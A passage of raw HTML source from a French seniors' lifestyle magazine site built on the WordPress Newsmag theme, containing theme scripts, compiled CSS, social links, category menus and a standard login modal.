		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.seniorsregion.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=3.3";
var td_get_template_directory_uri="https:\/\/www.seniorsregion.fr\/wp-content\/themes\/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e6edfd;
	background-image:url("https://www.seniorsregion.fr/wp-content/uploads/2017/10/debut_light.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before {
        background-color: E6EDFD;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: E6EDFD;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: E6EDFD !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a {
        color: E6EDFD;
    }

    .td-stack-classic-blog .td-post-text-content .more-link-wrap:hover a {
        outline-color: E6EDFD;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: E6EDFD !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user {
        border-color: E6EDFD;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: E6EDFD !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #0066f4;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #07004f !important;
    }

    
    .top-header-menu ul li a {
        color: #d82222;
    }

    
    .td-header-main-menu {
        background-color: #0013a5;
    }

    
    .td-header-border:before {
        background-color: #0a0000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(34,166,214,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bc1a1a;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0088e2;
        background: -moz-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0088e2), color-stop(100%, #0f8ee2));
        background: -webkit-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: -o-linear-gradient(top, #0088e2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #0088e2 0%, #0f8ee2 100%);
        background: linear-gradient(to bottom, #0088e2 0%, #0f8ee2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0088e2', endColorstr='#0f8ee2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e8e8e8;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1000c4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #ff3a3a;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #ff3a3a;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(0,98,226,0.47);
    }

    
    .td_module_5 .td-module-title a {
    	color: #dd1616;
    }
    
    header .td-post-author-name a {
    	color: rgba(34,34,34,0.01);
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #39c6f9;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://localhost/seniorsregion/wp-content/uploads/2017/07/topography-300x300.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: auto;
    }
</style>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-380 single-format-standard theme-Newsmag woocommerce-no-js envie-doxygenation-de-nature-et-de-bien-etre white-grid wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://www.seniorsregion.fr/category/santebienetre/">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></li>
</ul>
</li>
<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li>
</ul>
</li>
<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a></li>
	<li class="menu-item-0"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                jeudi 22 janvier 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-646"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-647"><a href="https://www.seniorsregion.fr/le-magazine/">Le magazine</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-840"><a href="https://www.seniorsregion.fr/abonnement/">S&rsquo;abonner</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-650"><a href="https://www.seniorsregion.fr/contact-annonceur/">Être annonceur</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-648"><a href="https://www.seniorsregion.fr/partenaires/">Partenaires</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-649"><a href="http://www.le-salon-des-seniors.fr">Salon des Seniors</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://www.seniorsregion.fr/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/seniors.region" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/olivier-martin-04416b12/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SeniorsRegion?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCxpoJ2jFuSYkDICgR1W63Ow" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>votre nom d'utilisateur</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>votre mot de passe</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Connexion">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Vous avez oublié votre mot de passe ? Demandez de l'aide</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>votre email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.seniorsregion.fr/">
            <img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
            <span class="td-visual-hidden">Seniors Region</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  "><span class="td-adspot-title">Audition conseil</span><div class="td-visible-desktop"><a href="http://www.auditionconseil.fr"><img src="https://www.seniorsregion.fr/wp-content/uploads/2021/02/banniere_seniors_regions_468x60-1.png"></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/newsmag-footer.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.seniorsregion.fr/">
		<img class="td-retina-data" data-retina="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-651"><a href="https://www.seniorsregion.fr/">Accueil</a></li>
